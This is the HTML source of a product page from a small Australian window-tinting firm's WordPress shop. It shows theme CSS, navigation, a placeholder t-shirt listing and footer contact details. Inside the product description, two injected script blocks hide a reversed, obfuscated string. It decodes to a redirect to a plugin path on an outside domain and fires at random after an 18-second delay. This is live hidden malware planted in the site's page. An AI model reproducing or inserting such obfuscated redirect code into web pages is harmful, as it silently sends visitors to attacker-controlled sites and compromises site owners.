.color-custom header.h7 nav.mainmenu>ul>li:hover>a,
.color-custom header.h7 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h7 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e; color: #fff;}
.color-custom header.h7 nav.mainmenu>ul>li.parent:hover,
.color-custom header.h7 nav.mainmenu>ul>li.current-menu-item.parent:hover,
.color-custom header.h7 nav.mainmenu>ul>li.current-menu-ancestor.parent:hover {background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9px" height="5px" viewBox="0 0 9 5"><g><g><polygon fill="%2307253e" points="0,0 4.5,5 9,0"/></g></g></svg>');}
.color-custom header.h8 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h8 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e; color: #fff;}
.color-custom header.h8 nav ul ul li a:hover {color: #3f3f3f;}
.color-custom header.h9 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h9 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e; color: #fff;}
.color-custom header.h9 nav ul ul li a:hover {color: #3f3f3f;}
.color-custom header.h10 nav.mainmenu>ul>li:hover>a {border-bottom: 3px solid #07253e;}
.color-custom header.h10 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h10 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #07253e; color: #fff;}
.color-custom header.h10 nav ul ul li a:hover {color: #3f3f3f;}
.color-custom header.h11 nav.mainmenu>ul>li>a:active {color: #07253e;}
.color-custom header.h11 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h11 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e; color: #fff;}
.color-custom header.h12 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h12 nav.mainmenu>ul>li.current-menu-ancestor>a {border-bottom: 3px solid #07253e;}
.color-custom header.h13 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h13 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e;}
.color-custom header.h13 nav.mainmenu>ul>li.current-menu-ancestor.parent:hover,
.color-custom header.h13 nav.mainmenu>ul>li.current-menu-item.parent:hover {background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9px" height="5px"><g><g><polygon fill="%2307253e" points="0,0 4.5,5 9,0"/></g></g></svg>');}}
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-item>a,
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-ancestor>a {background-color: #07253e; background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9px" height="5px"><g><g><polygon fill="%2307253e" points="0,0 4.5,5 9,0"/></g></g></svg>');}
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-item>a, 
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e;}
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-ancestor.parent,
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-ancestor.parent:hover,
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-item.parent,
.color-custom header.h14 nav.mainmenu>ul>li.current-menu-item.parent:hover {background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="9px" height="5px"><g><g><polygon fill="%2307253e" points="0,0 4.5,5 9,0"/></g></g></svg>');}
header.h15 nav.mainmenu>ul>li>a:active {color: #07253e;}
header.h15 nav.mainmenu>ul>li.current-menu-item>a,
header.h15 nav.mainmenu>ul>li.current-menu-ancestor>a {background: #07253e;}
header.h15 nav.mainmenu>ul>li.current-menu-item>a:before,
header.h15 nav.mainmenu>ul>li.current-menu-ancestor>a:before {border: 3px solid #07253e; border-width: 3px 4px; border-bottom-color: transparent; border-right-color: transparent; content: " ";}
.color-custom .landing-form button {border-color: #07253e;}
.color-custom .columns h2:first-child span, .color-custom .columns .more:first-child + h2 span, .color-custom section h2:first-child span {border-color: #07253e;}
.color-custom .col3 h3 span, 
.color-custom .home .col3 h3 span,
.color-custom .divider.d2 {border-color: #07253e;}
.color-custom a.go-top {background-color: #07253e;}
.color-custom h2.t01 span {border-color: #07253e;}
.color-custom .content > aside h3.t01 span {border-color: #07253e;}
.color-custom .content > aside h3.t03 {border-color: #07253e;}
.color-custom h2.t03 {border-color: #07253e;}
.color-custom footer h3.t03 {border-color: #07253e;}
.color-custom ul.event-list p.date span:first-child {background-color: #07253e;}
.color-custom .cat-archive > section > h3:first-child {background-color: #07253e;}
.color-custom .cat-archive > section > h3:before {border-right-color: #7c5c36; border-top-color: #7c5c36;}
.color-custom .slider7 .controls ul .active a:before {background-color: #07253e;}
.color-custom .content-slider.related article div div, .color-custom .hp-recent-work article div div, .color-custom .portfolio article div div 
{background: rgba(7, 37, 62, 0.8);}
.color-custom .slider8 .slider-pager a {background-image: url("http://instint.net.au/wp-content/themes/multipurpose/images/paginator.png");}
.color-custom .slider12 .slider-pager a {background-image: url("http://instint.net.au/wp-content/themes/multipurpose/images/paginator-slider12.png");}
.color-custom .latest h3 a:hover {color: #07253e;}
.color-custom .col4 h3 a:hover, .color-custom .col3 h3 a:hover {color: #07253e;}
.color-custom .col2 h2 a:hover {color: #07253e;}
.color-custom .intro h1 strong {color: #07253e;}
.color-custom .slider5 h2 strong {color: #07253e;}
.color-custom .cat-archive ul li a:hover {color: #07253e;}
.color-custom .slider9 .slider-titles a:hover {color: #fff;}
.color-custom .product-list-full ul li h3 a:hover {color: #07253e;}
.color-custom .pricing-plan:hover p.price strong, .color-custom .pricing-plan.selected p.price strong {color: #07253e;}
.color-custom .pricing-plan:hover h2, .color-custom .pricing-plan.selected h2 {color: #07253e;}
.color-custom .pricing-plan.selected {border-top: 2px solid #07253e;}
.color-custom .sidebar .widget > div > ul.menu li.current-menu-item>a, 
.color-custom .sidebar .widget > div > ul.menu li.current_page_item>a,
.color-custom .sidebar .widget.menu > ul li.current-menu-item > a {background-color: #07253e;}
.color-custom .404 button {background: #fff url("http://instint.net.au/wp-content/themes/multipurpose/images/search-large.png") no-repeat scroll 50% 50% #FFFFFF;}
.color-custom .post-meta a.comment-link {background-image: url('data:image/svg+xml;utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10px" height="11px"><g><g><polygon fill="%2307253e" points="0,0 0,8 2,8 2,11 3,11 3,10 4,10 4,9 5,9 5,8 10,8 10,0"/></g></g></svg>');}
.color-custom a.btn:hover {color:#fff;}
.color-custom a.btn.light-gray:hover {color:#555;}
.color-custom .e404 button, .color-custom .e404 button:hover, .color-custom .searchform button, .color-custom .searchform button:hover {background: url("http://instint.net.au/wp-content/themes/multipurpose/images/search-large.png") no-repeat scroll 50% 50% #FFFFFF;}	</style>
		
	<!--[if lt IE 9]>
		<script src="http://instint.net.au/wp-content/themes/multipurpose/js/html5.js"></script>
		<link rel="stylesheet" type="text/css" href="http://instint.net.au/wp-content/themes/multipurpose/styles/style-ie.css" media="screen">
	<![endif]-->

</head>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73383734-1', 'auto');
  ga('send', 'pageview');

</script>

<body class="wp-singular product-template-default single single-product postid-2478 wp-theme-multipurpose color-custom t01 woocommerce woocommerce-page"><div class="root">

		<header class="h11 sticky-enabled no-topbar">
				<section class="top with-social">
			<div>
									<p class="hidden-xs">Call us : 0416 041 328 | E-mail : eddiemeth@optusnet.com.au</p>
					<p class="visible-xs"><a href="tel:+61416041328" style="font-size:17px !important; font-weight:bold !important;">Call us : 0416 041 328</a></p>
				
								<!--nav class="social hidden-xs">
					<ul>
											</ul>
				</nav-->
							</div>
		</section>
				
				<div class="main-header-wrapper">
			<section class="main-header cf">
				<p itemtype="http://schema.org/Organization" itemscope="itemscope" class="title"><a href="http://instint.net.au/" itemprop="url">
    <img src="http://instint.net.au/wp-content/uploads/2016/01/logo_header.jpg" 
     
        alt="Instint Window Tinting" itemprop="logo" />
</a> 
	<span></span>
</p>				<nav class="social">
									</nav>
				<nav class="mainmenu">
					<ul id="menu-top-menu" class="menu"><li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2853"><a href="http://instint.net.au/">Home</a></li>
<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2851"><a href="http://instint.net.au/residential-commercial/">Residential &#038; Commercial</a></li>
<li id="menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2850"><a href="http://instint.net.au/automotive-films/">Automotive Films</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="http://instint.net.au/sign-writing/">Sign Writing</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2848"><a href="http://instint.net.au/scratch-removal-anti-graffiti/">Scratch Removal &#038; Anti-Graffiti</a></li>
<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2852"><a href="http://instint.net.au/gallery-2/">Gallery</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="http://instint.net.au/gallery/">Links</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3179"><a href="http://instint.net.au/contact-us/">Contact</a></li>
</ul>					<select id="primary-nav" name="primary-nav"><option value="#">Menu</option><option value="http://instint.net.au/" > Home</option>
<option value="http://instint.net.au/residential-commercial/" > Residential &#038; Commercial</option>
<option value="http://instint.net.au/automotive-films/" > Automotive Films</option>
<option value="http://instint.net.au/sign-writing/" > Sign Writing</option>
<option value="http://instint.net.au/scratch-removal-anti-graffiti/" > Scratch Removal &#038; Anti-Graffiti</option>
<option value="http://instint.net.au/gallery-2/" > Gallery</option>
<option value="http://instint.net.au/gallery/" > Links</option>
<option value="http://instint.net.au/contact-us/" > Contact</option>
</select>				</nav>
			</section>
		</div>
			</header>

<section class="breadcrumb " style="background-color: #e6e7e9"><div><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://instint.net.au" itemprop="url"><span itemprop="title">Home</span></a></div><span class="delimiter">&rsaquo;</span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://instint.net.au/product/premium-quality/" itemprop="url"><span itemprop="title"></span></a> </div><span class="delimiter">&rsaquo;</span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://instint.net.au/product-category/clothing/" itemprop="url"><span itemprop="title">Clothing</span></a></div><span class="delimiter">&rsaquo;</span><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://instint.net.au/product-category/clothing/t-shirts/" itemprop="url"><span itemprop="title">T-shirts</span></a></div><span class="delimiter">&rsaquo;</span>Premium Quality</div></section>



	<section class="content  fancy-borders-disabled">
	
		
			
<article  itemscope itemtype="http://schema.org/Product" id="product-2478" class="product post-2478 type-product status-publish product_cat-clothing product_cat-t-shirts shipping-taxable purchasable product-type-simple product-cat-clothing product-cat-t-shirts instock">
	<div class="product-img">

	<img src="http://instint.net.au/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" />
	
</div>

	<div class="summary entry-summary">
		<h1 itemprop="name" class="product_title entry-title">Premium Quality</h1>
	<div class="woocommerce-product-rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<div class="star-rating" title="Rated 4.5 out of 5">
			<span style="width:90%">
				<strong itemprop="ratingValue" class="rating">4.5</strong> out of 5			</span>
		</div>
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span itemprop="ratingCount" class="count">2</span> customer reviews)</a>
	</div>




	
	<form class="cart add-to-cart-form" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity"><input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /></div>
	 	<input type="hidden" name="add-to-cart" value="2478" />

	 	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price"><span class="amount">&pound;20.00</span></p>

	<meta itemprop="price" content="20" />
	<meta itemprop="priceCurrency" content="GBP" />
	<link itemprop="availability" href="http://schema.org/InStock" />

</div><div itemprop="description">
	<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script>tor<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script>tor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
</div><dl class="product-data">

	
	
	<dt>Categories:</dt><dd> <a href="http://instint.net.au/product-category/clothing/" rel="tag">Clothing</a>, <a href="http://instint.net.au/product-category/clothing/t-shirts/" rel="tag">T-shirts</a>.</dd>
	
	
</dl>
	</div>
	
	<div class="woocommerce-tabs tabbed">
		<ul class="tabs">
			
				<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>

					</ul>
		
			<div class="panel entry-content" id="tab-description">
				<div class="descr">
	<h2>Product Description</h2>
	<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
</div>			</div>

			</div>

	<section class="columns product-slider content-slider">
		<nav class="controls"><a href="#" class="prev">previous</a><a href="#" class="next">next</a></nav>
		<h2 class="underline"><span>Related products</span></h2>
		<div class="slider-box"><div>
			<article class="col6 post post-40 product type-product status-publish product_cat-clothing product_cat-hoodies sale shipping-taxable purchasable product-type-variable product-cat-clothing product-cat-hoodies has-children instock">
	<div class="img">
		<a href="http://instint.net.au/product/ship-your-idea-2/">
			
	<span class="onsale">Sale!</span>
<img src="http://instint.net.au/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="400" class="woocommerce-placeholder wp-post-image" height="400" />		</a>
	</div>

	<a href="http://instint.net.au/product/ship-your-idea-2/">Ship Your Idea</a><br>
			<span class="price"><strong><del><span class="amount">&pound;35.00</span></del> <ins><span class="amount">&pound;30.00</span>&ndash;<span class="amount">&pound;35.00</span></ins></strong></span>
	</article><article class="col6 post post-53 product type-product status-publish product_cat-clothing product_cat-hoodies shipping-taxable purchasable product-type-simple product-cat-clothing product-cat-hoodies instock">
	<div class="img">
		<a href="http://instint.net.au/product/happy-ninja-2/">
			<img src="http://instint.net.au/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="400" class="woocommerce-placeholder wp-post-image" height="400" />		</a>
	</div>

	<a href="http://instint.net.au/product/happy-ninja-2/">Happy Ninja</a><br>
			<span class="price"><strong><span class="amount">&pound;35.00</span></strong></span>
	</article><article class="col6 post post-60 product type-product status-publish product_cat-clothing product_cat-hoodies shipping-taxable purchasable product-type-simple product-cat-clothing product-cat-hoodies instock">
	<div class="img">
		<a href="http://instint.net.au/product/woo-logo-2/">
			<img src="http://instint.net.au/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="400" class="woocommerce-placeholder wp-post-image" height="400" />		</a>
	</div>

	<a href="http://instint.net.au/product/woo-logo-2/">Woo Logo</a><br>
			<span class="price"><strong><span class="amount">&pound;35.00</span></strong></span>
	</article><article class="col6 post post-2479 product type-product status-publish product_cat-clothing product_cat-t-shirts shipping-taxable purchasable product-type-variable product-cat-clothing product-cat-t-shirts has-default-attributes has-children instock">
	<div class="img">
		<a href="http://instint.net.au/product/ship-your-idea/">
			<img src="http://instint.net.au/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Placeholder" width="400" class="woocommerce-placeholder wp-post-image" height="400" />		</a>
	</div>

	<a href="http://instint.net.au/product/ship-your-idea/">Ship Your Idea</a><br>
			<span class="price"><strong><span class="amount">&pound;20.00</span></strong></span>
	</article>		</div></div>
	</section>
</article>

		
	
			<a href="#top" class="go-top">Top</a>
		</section>

	
	<footer  class="p-none">
				<section class="widgets columns">
						<article class="widget col col3"><h3><span>Contact Us</span></h3>			<div class="textwidget"><span style="color:#fff !important;">28 Warraba Road<br/>
North Narrabeen<br/>
NSW 2101<br/>
Ph. 0416 041 328<br/>
Fax: (02) 9944 6389</span></div>
		</article><article class="widget col col3"><h3><span>Services</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="http://instint.net.au/residential-commercial/">Residential &#038; Commercial</a></li>
<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="http://instint.net.au/automotive-films/">Automotive Films</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="http://instint.net.au/sign-writing/">Sign Writing</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="http://instint.net.au/scratch-removal-anti-graffiti/">Scratch Removal &#038; Anti-Graffiti</a></li>
</ul></div></article><article class="widget col col3"><h3><span>Our Work</span></h3>			<ul class="latest-works">
			<li><a href="http://instint.net.au/project/decorative-printed-film/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_17.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/commercial-window/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_10.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/videohouse-sign/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_7.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/tools/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_22.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/residential/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_6.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/graffiti-removal/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_14.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/custom-design-door/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_3.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li><li><a href="http://instint.net.au/project/sign-writing/"><span class="img-border"><img width="66" height="66" src="http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-66x66.png" class="attachment-project-thumbnail-tiny size-project-thumbnail-tiny wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-66x66.png 66w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-150x150.png 150w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-300x300.png 300w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-768x768.png 768w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-90x90.png 90w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-400x400.png 400w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-460x460.png 460w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-600x600.png 600w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-50x50.png 50w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5-680x680.png 680w, http://instint.net.au/wp-content/uploads/2016/02/Gallery_5.png 800w" sizes="auto, (max-width: 66px) 100vw, 66px" /></span></a></li>			</ul>
			</article>		
		</section>
				<section class="bottom">
			© 2016 <a href="http://instint.net.au">Instint Window Tinting</a> | <a href="#">Privacy Policy</a> | <a href="#">Privacy Collection Statement</a> | Website Created by <a href="http://papdan.com" target="_blank">Papdan.com</a>			<nav class="social">
				<ul>
									</ul>
			</nav>
		</section>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/multipurpose\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/premium-quality\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.5.0" id="prettyPhoto-init-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="//instint.net.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=2.5.0" id="wc-single-product-js"></script>
